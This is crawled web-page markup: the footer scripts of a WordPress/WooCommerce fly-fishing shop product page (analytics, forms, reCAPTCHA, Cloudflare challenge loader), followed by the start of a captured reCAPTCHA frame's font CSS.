			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.19.0" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.19.0" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"f7c313422a9aa8cb2b4ef88737d0cfef","currentUrl":"https://wffc.com/wffc-flybox-flats-bluewater-flies/","urlMetricSlug":"23e106f3a1eabb4708f3eeb87bb2b6e1","cachePurgePostId":3916,"urlMetricHMAC":"dca3be0a8711356f9772b78207408061","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"f7c313422a9aa8cb2b4ef88737d0cfef","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":{"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]":1,"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[1][self::DIV]/*[1][self::MAIN]/*[1][self::ARTICLE]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]":1},"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[{"url":"https://wffc.com/wffc-flybox-flats-bluewater-flies/","viewport":{"width":1280,"height":1200},"elements":[{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":40,"y":20,"width":51,"height":21.421875,"top":20,"right":91,"bottom":41.421875,"left":40},"boundingClientRect":{"x":40,"y":20,"width":51,"height":21.421875,"top":20,"right":91,"bottom":41.421875,"left":40}},{"isLCP":false,"isLCPCandidate":false,"xpath":"/HTML/BODY/DIV[@id='page']/*[3][self::MAIN]/*[1][self::DIV]/*[1][self::MAIN]/*[1][self::ARTICLE]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]","intersectionRatio":1,"intersectionRect":{"x":0,"y":198,"width":1280,"height":275,"top":198,"right":1280,"bottom":473,"left":0},"boundingClientRect":{"x":0,"y":198,"width":1280,"height":275,"top":198,"right":1280,"bottom":473,"left":0}}],"timestamp":1765384872.222711,"uuid":"18b3dac0-0817-4546-aa60-f78f882fc93d","etag":"c49a48355cbf136a35ad5ede5168b1fb"}]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c79d997ee22f557',t:'MTc3MDAzNzAwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oj03knn2dr9q
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
